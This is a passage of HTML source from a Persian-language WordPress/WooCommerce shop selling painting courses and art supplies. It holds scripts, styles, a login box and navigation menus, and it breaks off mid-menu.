var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"\u0646\u0645\u0627\u06cc\u0634 \u0631\u0645\u0632 \u0639\u0628\u0648\u0631","i18n_password_hide":"\u0645\u062e\u0641\u06cc\u200c\u0633\u0627\u0632\u06cc \u0631\u0645\u0632 \u0639\u0628\u0648\u0631"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://amoozeshabtin.ir/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.7" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://amoozeshabtin.ir/wp-content/plugins/ultimate-member/assets/js/um-gdpr.min.js?ver=2.10.3" id="um-gdpr-js" data-rocket-defer defer></script>
<link rel="https://api.w.org/" href="https://amoozeshabtin.ir/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://amoozeshabtin.ir/wp-json/wp/v2/product_tag/636" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://amoozeshabtin.ir/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.3.7" />
<script type="rocketlazyloadscript">
    !function (t, e, n) {
        t.yektanetAnalyticsObject = n, t[n] = t[n] || function () {
            t[n].q.push(arguments)
        }, t[n].q = t[n].q || [];
        var a = new Date, r = a.getFullYear().toString() + "0" + a.getMonth() + "0" + a.getDate() + "0" + a.getHours(),
            c = e.getElementsByTagName("script")[0], s = e.createElement("script");
        s.id = "ua-script-OyTLKcaN"; s.dataset.analyticsobject = n;
        s.async = 1; s.type = "text/javascript";
        s.src = "https://cdn.yektanet.com/rg_woebegone/scripts_v3/OyTLKcaN/rg.complete.js?v=" + r, c.parentNode.insertBefore(s, c)
    }(window, document, "yektanet");
</script><style type="text/css" id="css-fb-visibility">@media screen and (max-width: 640px){.fusion-no-small-visibility{display:none !important;}body .sm-text-align-center{text-align:center !important;}body .sm-text-align-left{text-align:left !important;}body .sm-text-align-right{text-align:right !important;}body .sm-flex-align-center{justify-content:center !important;}body .sm-flex-align-flex-start{justify-content:flex-start !important;}body .sm-flex-align-flex-end{justify-content:flex-end !important;}body .sm-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .sm-ml-auto{margin-left:auto !important;}body .sm-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-small{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-small{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 641px) and (max-width: 1024px){.fusion-no-medium-visibility{display:none !important;}body .md-text-align-center{text-align:center !important;}body .md-text-align-left{text-align:left !important;}body .md-text-align-right{text-align:right !important;}body .md-flex-align-center{justify-content:center !important;}body .md-flex-align-flex-start{justify-content:flex-start !important;}body .md-flex-align-flex-end{justify-content:flex-end !important;}body .md-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .md-ml-auto{margin-left:auto !important;}body .md-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-medium{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-medium{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 1025px){.fusion-no-large-visibility{display:none !important;}body .lg-text-align-center{text-align:center !important;}body .lg-text-align-left{text-align:left !important;}body .lg-text-align-right{text-align:right !important;}body .lg-flex-align-center{justify-content:center !important;}body .lg-flex-align-flex-start{justify-content:flex-start !important;}body .lg-flex-align-flex-end{justify-content:flex-end !important;}body .lg-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .lg-ml-auto{margin-left:auto !important;}body .lg-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-large{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-large{ position: sticky; top: var(--awb-sticky-offset,0); }}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #0a0a0a; }
</style>
	<link rel="icon" href="https://amoozeshabtin.ir/wp-content/uploads/2019/09/cropped-cropped-dsfg-2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://amoozeshabtin.ir/wp-content/uploads/2019/09/cropped-cropped-dsfg-2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://amoozeshabtin.ir/wp-content/uploads/2019/09/cropped-cropped-dsfg-2-180x180.png" />
<meta name="msapplication-TileImage" content="https://amoozeshabtin.ir/wp-content/uploads/2019/09/cropped-cropped-dsfg-2-270x270.png" />
		<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
			var doc = document.documentElement;
			doc.setAttribute( 'data-useragent', navigator.userAgent );
		</script>
		
	<meta name="generator" content="WP Rocket 3.18.3" data-wpr-features="wpr_delay_js wpr_defer_js wpr_minify_js wpr_minify_css" /></head>

<body class="rtl archive tax-product_tag term-636 custom-background wp-theme-Avada theme-Avada woocommerce woocommerce-page woocommerce-no-js fusion-image-hovers fusion-pagination-sizing fusion-button_type-flat fusion-button_span-no fusion-button_gradient-linear avada-image-rollover-circle-yes avada-image-rollover-yes avada-image-rollover-direction-bottom fusion-body fusion-sticky-header no-tablet-sticky-header no-mobile-sticky-header no-mobile-slidingbar avada-has-rev-slider-styles fusion-disable-outline fusion-sub-menu-fade mobile-logo-pos-left layout-wide-mode avada-has-boxed-modal-shadow-none layout-scroll-offset-full avada-has-zero-margin-offset-top fusion-top-header menu-text-align-left fusion-woo-product-design-classic fusion-woo-shop-page-columns-4 fusion-woo-related-columns-4 fusion-woo-archive-page-columns-4 avada-has-woo-gallery-disabled woo-sale-badge-circle woo-outofstock-badge-top_bar mobile-menu-design-modern fusion-hide-pagination-text fusion-header-layout-v2 avada-responsive avada-footer-fx-none avada-menu-highlight-style-bar fusion-search-form-classic fusion-main-menu-search-overlay fusion-avatar-square avada-dropdown-styles avada-blog-layout-grid avada-blog-archive-layout-grid avada-header-shadow-no avada-menu-icon-position-left avada-has-megamenu-shadow avada-has-pagetitle-100-width avada-has-pagetitle-bg-full avada-has-main-nav-search-icon avada-has-titlebar-bar_and_content avada-has-pagination-padding avada-flyout-menu-direction-fade avada-ec-views-v1" data-awb-post-id="20401">
		<a class="skip-link screen-reader-text" href="#content">رها کردن محتوا</a>

	<div data-rocket-location-hash="1bedd667ccdb0f2ae6123868cb70086e" id="boxed-wrapper">
		
		<div data-rocket-location-hash="c748e83a99a8efa38397a49b963eb39a" id="wrapper" class="fusion-wrapper">
			<div data-rocket-location-hash="30e21cd0d1ab48664f94f36d4ec80340" id="home" style="position:relative;top:-1px;"></div>
							
					
			<header data-rocket-location-hash="6a3c4ea792bfdd798d2d351fb8fd07c9" class="fusion-header-wrapper">
				<div class="fusion-header-v2 fusion-logo-alignment fusion-logo-left fusion-sticky-menu- fusion-sticky-logo- fusion-mobile-logo-  fusion-mobile-menu-design-modern">
					
<div class="fusion-secondary-header">
	<div class="fusion-row">
					<div class="fusion-alignleft">
				<div class="fusion-social-links-header"><div class="fusion-social-networks"><div class="fusion-social-networks-wrapper"><a  class="fusion-social-network-icon fusion-tooltip fusion-whatsapp awb-icon-whatsapp" style data-placement="bottom" data-title="WhatsApp" data-toggle="tooltip" title="WhatsApp" href="https://api.whatsapp.com/send?phone=989223120445&amp;text=&amp;source=&amp;data=" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">WhatsApp</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-twitter awb-icon-twitter" style data-placement="bottom" data-title="X" data-toggle="tooltip" title="X" href="https://twitter.com/Theme_Fusion" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">X</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-instagram awb-icon-instagram" style data-placement="bottom" data-title="Instagram" data-toggle="tooltip" title="Instagram" href="https://www.instagram.com/abtin.jafari/?r=nametag" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Instagram</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-mail awb-icon-mail" style data-placement="bottom" data-title="ایمیل" data-toggle="tooltip" title="ایمیل" href="mailto:&#103;all&#101;&#114;y&#097;&#098;ti&#110;&#064;&#103;ma&#105;l.&#099;om" target="_self" rel="noopener noreferrer"><span class="screen-reader-text">ایمیل</span></a></div></div></div>			</div>
							<div class="fusion-alignright">
				<nav class="fusion-secondary-menu" role="navigation" aria-label="منو ثانویه"><ul id="menu-classic-shop-top-secondary-menu" class="menu"><li  id="menu-item-19852"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19852"  data-item-id="19852"><a  href="https://amoozeshabtin.ir/register/" class="fusion-bar-highlight"><span class="menu-text">ثبت نام</span></a></li><li  id="menu-item-20314"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20314"  data-item-id="20314"><a  href="https://amoozeshabtin.ir/login/" class="fusion-bar-highlight"><span class="menu-text">ورود</span></a></li><li class="menu-item fusion-dropdown-menu menu-item-has-children fusion-custom-menu-item fusion-menu-login-box"><a href="https://amoozeshabtin.ir/my-account/" aria-haspopup="true" class="fusion-bar-highlight"><span class="menu-text">حساب من</span><span class="fusion-caret"><i class="fusion-dropdown-indicator"></i></span></a><div class="fusion-custom-menu-item-contents"><form action="https://amoozeshabtin.ir/wp-login.php" name="loginform" method="post"><p><input type="text" class="input-text" name="log" id="username-classic-shop-top-secondary-menu-69549c318e9de" value="" placeholder="Username" /></p><p><input type="password" class="input-text" name="pwd" id="password-classic-shop-top-secondary-menu-69549c318e9de" value="" placeholder="Password" /></p><p class="fusion-remember-checkbox"><label for="fusion-menu-login-box-rememberme-classic-shop-top-secondary-menu-69549c318e9de"><input name="rememberme" type="checkbox" id="fusion-menu-login-box-rememberme" value="forever"> مرا به خاطر بسپار</label></p><input type="hidden" name="fusion_woo_login_box" value="true" /><p class="fusion-login-box-submit"><input type="submit" name="wp-submit" id="wp-submit-classic-shop-top-secondary-menu-69549c318e9de" class="button button-small default comment-submit" value="ورود"><input type="hidden" name="redirect" value=""></p></form><a class="fusion-menu-login-box-register" href="https://amoozeshabtin.ir/my-account/" title="عضویت">عضویت</a></div></li><li class="fusion-custom-menu-item fusion-menu-cart fusion-secondary-menu-cart"><a class="fusion-secondary-menu-icon fusion-bar-highlight" href="https://amoozeshabtin.ir/cart/"><span class="menu-text" aria-label="سبد خرید">سبد خرید</span></a></li></ul></nav><nav class="fusion-mobile-nav-holder fusion-mobile-menu-text-align-left" aria-label="منو ثانویه موبایل"></nav>			</div>
			</div>
</div>
<div class="fusion-header-sticky-height"></div>
<div class="fusion-header">
	<div class="fusion-row">
					<div class="fusion-logo" data-margin-top="31px" data-margin-bottom="31px" data-margin-left="0px" data-margin-right="0px">
			<a class="fusion-logo-link"  href="https://amoozeshabtin.ir/" >

						<!-- standard logo -->
			<img src="https://amoozeshabtin.ir/wp-content/uploads/2019/10/cropped-dsfg-1-300x134.png" srcset="https://amoozeshabtin.ir/wp-content/uploads/2019/10/cropped-dsfg-1-300x134.png 1x, https://amoozeshabtin.ir/wp-content/uploads/2019/10/cropped-dsfg-1-300x134.png 2x" width="300" height="134" style="max-height:134px;height:auto;" alt="آموزش نقاشی آبتین لوگو" data-retina_logo_url="https://amoozeshabtin.ir/wp-content/uploads/2019/10/cropped-dsfg-1-300x134.png" class="fusion-standard-logo" />

			
					</a>
		</div>		<nav class="fusion-main-menu" aria-label="منو اصلی"><div class="fusion-overlay-search">		<form role="search" class="searchform fusion-search-form  fusion-search-form-classic" method="get" action="https://amoozeshabtin.ir/">
			<div class="fusion-search-form-content">

				
				<div class="fusion-search-field search-field">
					<label><span class="screen-reader-text">جستجو برای:</span>
													<input type="search" value="" name="s" class="s" placeholder="جستجو..." required aria-required="true" aria-label="جستجو..."/>
											</label>
				</div>
				<div class="fusion-search-button search-button">
					<input type="submit" class="fusion-search-submit searchsubmit" aria-label="جستجو" value="&#xf002;" />
									</div>

				
			</div>


			
		</form>
		<div class="fusion-search-spacer"></div><a href="#" role="button" aria-label="بستن جستجو" class="fusion-close-search"></a></div><ul id="menu-%d9%85%d9%86%d9%88-%d8%a7%d8%b5%d9%84%db%8c-%d8%a2%d9%85%d9%88%d8%b2%d8%b4%da%af%d8%a7%d9%87-%d8%a2%d8%a8%d8%aa%db%8c%d9%86" class="fusion-menu"><li  id="menu-item-16229"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-16229"  data-item-id="16229"><a  href="http://amoozeshabtin.ir" class="fusion-bar-highlight"><span class="menu-text">صفحه اصلی</span></a></li><li  id="menu-item-22740"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-22740 fusion-dropdown-menu"  data-item-id="22740"><a  href="https://amoozeshabtin.ir/product-category/trainigcourse/" class="fusion-bar-highlight"><span class="menu-text">دوره های آموزشی</span> <span class="fusion-caret"><i class="fusion-dropdown-indicator" aria-hidden="true"></i></span></a><ul class="sub-menu"><li  id="menu-item-19898"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19898 fusion-dropdown-submenu" ><a  href="https://amoozeshabtin.ir/product-category/trainigcourse/oilcolor/" class="fusion-bar-highlight"><span>پکیج های رنگ روغن</span></a></li><li  id="menu-item-20828"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-20828 fusion-dropdown-submenu" ><a  href="https://amoozeshabtin.ir/category/chiaroscurofree/" class="fusion-bar-highlight"><span>سیاه قلم (رایگان)</span></a><ul class="sub-menu"><li  id="menu-item-20853"  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-20853" ><a  href="https://amoozeshabtin.ir/%d8%ad%d8%af%d8%a7%d9%82%d9%84-%d9%88%d8%b3%d8%a7%db%8c%d9%84-%d9%85%d9%88%d8%b1%d8%af-%d9%86%db%8c%d8%a7%d8%b2-%d8%a8%d8%b1%d8%a7%db%8c-%d8%b3%db%8c%d8%a7%d9%87-%d9%82%d9%84%d9%85/" class="fusion-bar-highlight"><span>وسایل مورد نیاز سیاه قلم</span></a></li><li  id="menu-item-20848"  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-20848" ><a  href="https://amoozeshabtin.ir/%d8%b3%db%8c%d8%a7%d9%87-%d9%82%d9%84%d9%85-%d8%a8%d8%a7-%d9%85%d8%af%d8%a7%d8%af/" class="fusion-bar-highlight"><span>بخش اول آموزش رایگان سیاه قلم کار با مداد</span></a></li><li  id="menu-item-20851"  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-20851" ><a  href="https://amoozeshabtin.ir/%d8%a2%d9%85%d9%88%d8%b2%d8%b4-%d8%b3%db%8c%d8%a7%d9%87-%d9%82%d9%84%d9%85-%d8%a8%d8%a7-%da%a9%d9%86%d8%aa%d9%87/" class="fusion-bar-highlight"><span>بخش دوم آموزش رایگان سیاه قلم کار با کنته</span></a></li><li  id="menu-item-21630"  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-21630" ><a  href="https://amoozeshabtin.ir/%d8%a2%d9%85%d9%88%d8%b2%d8%b4-%d8%b1%d8%a7%db%8c%da%af%d8%a7%d9%86-%da%86%d9%87%d8%b1%d9%87-%d9%87%d8%a7%db%8c%d9%be%d8%b1-%d8%b1%d8%a6%d8%a7%d9%84-%d8%b3%db%8c%d8%a7%d9%87%d9%82%d9%84%d9%85/" class="fusion-bar-highlight"><span>بخش سوم آموزش رایگان چهره هایپر رئال سیاه قلم</span></a></li></ul></li></ul></li><li  id="menu-item-19892"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-19892 fusion-dropdown-menu"  data-item-id="19892"><a  href="https://amoozeshabtin.ir/product-category/educationvideo/" class="fusion-bar-highlight"><span class="menu-text">تک ویدئو آموزشی</span> <span class="fusion-caret"><i class="fusion-dropdown-indicator" aria-hidden="true"></i></span></a><ul class="sub-menu"><li  id="menu-item-19894"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19894 fusion-dropdown-submenu" ><a  href="https://amoozeshabtin.ir/product-category/educationvideo/nuture/" class="fusion-bar-highlight"><span>منظره</span></a></li><li  id="menu-item-19893"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19893 fusion-dropdown-submenu" ><a  href="https://amoozeshabtin.ir/product-category/educationvideo/fower/" class="fusion-bar-highlight"><span>گل</span></a></li><li  id="menu-item-19895"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19895 fusion-dropdown-submenu" ><a  href="https://amoozeshabtin.ir/product-category/educationvideo/face/" class="fusion-bar-highlight"><span>پرتره</span></a></li><li  id="menu-item-19896"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19896 fusion-dropdown-submenu" ><a  href="https://amoozeshabtin.ir/product-category/educationvideo/fruit/" class="fusion-bar-highlight"><span>میوه</span></a></li></ul></li><li  id="menu-item-22876"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-22876 fusion-dropdown-menu"  data-item-id="22876"><a  href="https://amoozeshabtin.ir/product-category/%d9%85%d8%ad%d8%b5%d9%88%d9%84%d8%a7%d8%aa-%d9%87%d9%86%d8%b1%db%8c/" class="fusion-bar-highlight"><span class="menu-text">فروشگاه لوازم</span> <span class="fusion-caret"><i class="fusion-dropdown-indicator" aria-hidden="true"></i></span></a><ul class="sub-menu"><li  id="menu-item-22922"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22922 fusion-dropdown-submenu" ><a  href="https://amoozeshabtin.ir/product-category/%d9%85%d8%ad%d8%b5%d9%88%d9%84%d8%a7%d8%aa-%d9%87%d9%86%d8%b1%db%8c/%d9%82%d9%84%d9%85%d9%88/" class="fusion-bar-highlight"><span>قلمو</span></a></li><li  id="menu-item-22878"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22878 fusion-dropdown-submenu" ><a  href="https://amoozeshabtin.ir/product-category/%d9%85%d8%ad%d8%b5%d9%88%d9%84%d8%a7%d8%aa-%d9%87%d9%86%d8%b1%db%8c/%d8%b3%d9%87-%d9%be%d8%a7%db%8c%d9%87-%d9%86%d9%82%d8%a7%d8%b4%db%8c/" class="fusion-bar-highlight"><span>سه پایه نقاشی</span></a></li><li  id="menu-item-22921"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22921 fusion-dropdown-submenu" ><a  href="https://amoozeshabtin.ir/product-category/%d9%85%d8%ad%d8%b5%d9%88%d9%84%d8%a7%d8%aa-%d9%87%d9%86%d8%b1%db%8c/%d8%a8%d9%88%d9%85/" class="fusion-bar-highlight"><span>بوم</span></a></li></ul></li><li  id="menu-item-20007"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-20007 fusion-dropdown-menu"  data-item-id="20007"><a  href="https://amoozeshabtin.ir/category/educationvideofree/" class="fusion-bar-highlight"><span class="menu-text">مقالات هنری</span> <span class="fusion-caret"><i class="fusion-dropdown-indicator" aria-hidden="true"></i></span></a><ul class="sub-menu"><li  id="menu-item-20008"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20008 fusion-dropdown-submenu" ><a  href="https://amoozeshabtin.ir/category/educationvideofree/oilcoloreducation/" class="fusion-bar-highlight"><span>آموزش رنگ روغن</span></a></li><li  id="menu-item-20507"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20507 fusion-dropdown-submenu" ><a  href="https://amoozeshabtin.ir/category/educationvideofree/%d8%a2%d9%85%d9%88%d8%b2%d8%b4-%d8%a7%da%a9%d8%b1%d9%84%db%8c%da%a9/" class="fusion-bar-highlight"><span>آموزش اکرلیک</span></a></li><li  id="menu-item-20470"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20470 fusion-dropdown-submenu" ><a  href="https://amoozeshabtin.ir/category/educationvideofree/%d9%86%d9%82%d8%a7%d8%b4%db%8c-%d8%b1%d9%88%db%8c-%d8%b3%d9%81%d8%a7%d9%84/" class="fusion-bar-highlight"><span>آموزش نقاشی روی سفال</span></a></li><li  id="menu-item-20481"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20481 fusion-dropdown-submenu" ><a  href="https://amoozeshabtin.ir/category/educationvideofree/%d8%a2%d9%85%d9%88%d8%b2%d8%b4-%d9%86%d9%82%d8%a7%d8%b4%db%8c-%d9%88%d8%b1%d9%82-%d8%b7%d9%84%d8%a7/" class="fusion-bar-highlight"><span>آموزش ورق طلا</span></a></li><li  id="menu-item-20529"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20529 fusion-dropdown-submenu" ><a  href="https://amoozeshabtin.ir/category/educationvideofree/%d8%a2%d9%85%d9%88%d8%b2%d8%b4-%d9%86%d9%82%d8%a7%d8%b4%db%8c-%d8%a2%d8%a8%d8%b1%d9%86%da%af/" class="fusion-bar-highlight"><span>آموزش نقاشی آبرنگ</span></a></li></ul></li><li  id="menu-item-21392"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21392"  data-item-id="21392"><a  href="https://amoozeshabtin.ir/category/%d9%84%d8%a7%db%8c%d9%88%d9%87%d8%a7%db%8c-%d8%a2%d9%85%d9%88%d8%b2%d8%b4%db%8c/" class="fusion-bar-highlight"><span class="menu-text">آموزشهای رایگان</span></a></li><li  id="menu-item-19993"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19993"  data-item-id="19993"><a  href="https://amoozeshabtin.ir/%d8%aa%d9%85%d8%a7%d8%b3-%d8%a8%d8%a7-%d9%85%d8%a7/" class="fusion-bar-highlight"><span class="menu-text">تماس با ما</span></a></li><li  id="menu-item-21361"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21361"  data-item-id="21361"><a  href="https://amoozeshabtin.ir/%d8%af%d8%b1%d8%a8%d8%a7%d8%b1%d9%87-%d9%85%d8%a7/" class="fusion-bar-highlight"><span class="menu-text">درباره ما</span></a></li><li class="fusion-custom-menu-item fusion-main-menu-search fusion-search-overlay"><a class="fusion-main-menu-icon fusion-bar-highlight" href="#" aria-label="جستجو" data-title="جستجو" title="جستجو" role="button" aria-expanded="false"></a></li></ul></nav><div class="fusion-mobile-navigation"><ul id="menu-%d9%85%d9%86%d9%88-%d8%a7%d8%b5%d9%84%db%8c-%d8%a2%d9%85%d9%88%d8%b2%d8%b4%da%af%d8%a7%d9%87-%d8%a2%d8%a8%d8%aa%db%8c%d9%86-1" class="fusion-mobile-menu"><li   class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-16229"  data-item-id="16229"><a  href="http://amoozeshabtin.ir" class="fusion-bar-highlight"><span class="menu-text">صفحه اصلی</span></a></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-22740 fusion-dropdown-menu"  data-item-id="22740"><a  href="https://amoozeshabtin.ir/product-category/trainigcourse/" class="fusion-bar-highlight"><span class="menu-text">دوره های آموزشی</span> <span class="fusion-caret"><i class="fusion-dropdown-indicator" aria-hidden="true"></i></span></a><ul class="sub-menu"><li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19898 fusion-dropdown-submenu" ><a  href="https://amoozeshabtin.ir/product-category/trainigcourse/oilcolor/" class="fusion-bar-highlight"><span>پکیج های رنگ روغن</span></a></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-20828 fusion-dropdown-submenu" ><a  href="https://amoozeshabtin.ir/category/chiaroscurofree/" class="fusion-bar-highlight"><span>سیاه قلم (رایگان)</span></a><ul class="sub-menu"><li   class="menu-item menu-item-type-post_type menu-item-object-post menu-item-20853" ><a  href="https://amoozeshabtin.ir/%d8%ad%d8%af%d8%a7%d9%82%d9%84-%d9%88%d8%b3%d8%a7%db%8c%d9%84-%d9%85%d9%88%d8%b1%d8%af-%d9%86%db%8c%d8%a7%d8%b2-%d8%a8%d8%b1%d8%a7%db%8c-%d8%b3%db%8c%d8%a7%d9%87-%d9%82%d9%84%d9%85/" class="fusion-bar-highlight"><span>وسایل مورد نیاز سیاه قلم</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-post menu-item-20848" ><a  href="https://amoozeshabtin.ir/%d8%b3%db%8c%d8%a7%d9%87-%d9%82%d9%84%d9%85-%d8%a8%d8%a7-%d9%85%d8%af%d8%a7%d8%af/" class="fusion-bar-highlight"><span>بخش اول آموزش رایگان سیاه قلم کار با مداد</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-post menu-item-20851" ><a  href="https://amoozeshabtin.ir/%d8%a2%d9%85%d9%88%d8%b2%d8%b4-%d8%b3%db%8c%d8%a7%d9%87-%d9%82%d9%84%d9%85-%d8%a8%d8%a7-%da%a9%d9%86%d8%aa%d9%87/" class="fusion-bar-highlight"><span>بخش دوم آموزش رایگان سیاه قلم کار با کنته</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-post menu-item-21630" ><a  href="https://amoozeshabtin.ir/%d8%a2%d9%85%d9%88%d8%b2%d8%b4-%d8%b1%d8%a7%db%8c%da%af%d8%a7%d9%86-%da%86%d9%87%d8%b1%d9%87-%d9%87%d8%a7%db%8c%d9%be%d8%b1-%d8%b1%d8%a6%d8%a7%d9%84-%d8%b3%db%8c%d8%a7%d9%87%d9%82%d9%84%d9%85/" class="fusion-bar-highlight"><span>بخش سوم آموزش رایگان چهره هایپر رئال سیاه قلم</span></a></li></ul></li></ul></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-19892 fusion-dropdown-menu"  data-item-id="19892"><a  href="https://amoozeshabtin.ir/product-category/educationvideo/" class="fusion-bar-highlight"><span class="menu-text">تک ویدئو آموزشی</span> <span class="fusion-caret"><i class="fusion-dropdown-indicator" aria-hidden="true"></i></span></a><ul class="sub-menu"><li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19894 fusion-dropdown-submenu" ><a  href="https://amoozeshabtin.ir/product-category/educationvideo/nuture/" class="fusion-bar-highlight"><span>منظره</span></a></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19893 fusion-dropdown-submenu" ><a  href="https://amoozeshabtin.ir/product-category/educationvideo/fower/" class="fusion-bar-highlight"><span>گل</span></a></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19895 fusion-dropdown-submenu" ><a  href="https://amoozeshabtin.ir/product-category/educationvideo/face/" class="fusion-bar-highlight"><span>پرتره</span></a></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19896 fusion-dropdown-submenu" ><a  href="https://amoozeshabtin.ir/product-category/educationvideo/fruit/" class="fusion-bar-highlight"><span>میوه</span></a></li></ul></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-22876 fusion-dropdown-menu"  data-item-id="22876"><a  href="https://amoozeshabtin.ir/product-category/%d9%85%d8%ad%d8%b5%d9%88%d9%84%d8%a7%d8%aa-%d9%87%d9%86%d8%b1%db%8c/" class="fusion-bar-highlight"><span class="menu-text">فروشگاه لوازم</span> <span class="fusion-caret"><i class="fusion-dropdown-indicator" aria-hidden="true"></i></span></a><ul class="sub-menu"><li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22922 fusion-dropdown-submenu" ><a  href="https://amoozeshabtin.ir/product-category/%d9%85%d8%ad%d8%b5%d9%88%d9%84%d8%a7%d8%aa-%d9%87%d9%86%d8%b1%db%8c/%d9%82%d9%84%d9%85%d9%88/" class="fusion-bar-highlight"><span>قلمو</span></a></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22878 fusion-dropdown-submenu" ><a  href="https://amoozeshabtin.ir/product-category/%d9%85%d8%ad%d8%b5%d9%88%d9%84%d8%a7%d8%aa-%d9%87%d9%86%d8%b1%db%8c/%d8%b3%d9%87-%d9%be%d8%a7%db%8c%d9%87-%d9%86%d9%82%d8%a7%d8%b4%db%8c/" class="fusion-bar-highlight"><span>سه پایه نقاشی</span></a></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22921 fusion-dropdown-submenu" ><a  href="https://amoozeshabtin.ir/product-category/%d9%85%d8%ad%d8%b5%d9%88%d9%84%d8%a7%d8%aa-%d9%87%d9%86%d8%b1%db%8c/%d8%a8%d9%88%d9%85/" class="fusion-bar-highlight"><span>بوم</span></a></li></ul></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-20007 fusion-dropdown-menu"  data-item-id="20007"><a  href="https://amoozeshabtin.ir/category/educationvideofree/" class="fusion-bar-highlight"><span class="menu-text">مقالات هنری</span> <span class="fusion-caret"><i class="fusion-dropdown-indicator" aria-hidden="true"></i></span></a><ul class="sub-menu"><li   class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20008 fusion-dropdown-submenu" ><a  href="https://amoozeshabtin.ir/category/educationvideofree/oilcoloreducation/" class="fusion-bar-highlight"><span>آموزش رنگ روغن</span></a></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20507 fusion-dropdown-submenu" ><a  href="https://amoozeshabtin.ir/category/educationvideofree/%d8%a2%d9%85%d9%88%d8%b2%d8%b4-%d8%a7%da%a9%d8%b1%d9%84%db%8c%da%a9/" class="fusion-bar-highlight"><span>آموزش اکرلیک</span></a></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20470 fusion-dropdown-submenu" ><a  href="https://amoozeshabtin.ir/category/educationvideofree/%d9%86%d9%82%d8%a7%d8%b4%db%8c-%d8%b1%d9%88%db%8c-%d8%b3%d9%81%d8%a7%d9%84/" class="fusion-bar-highlight"><span>آموزش 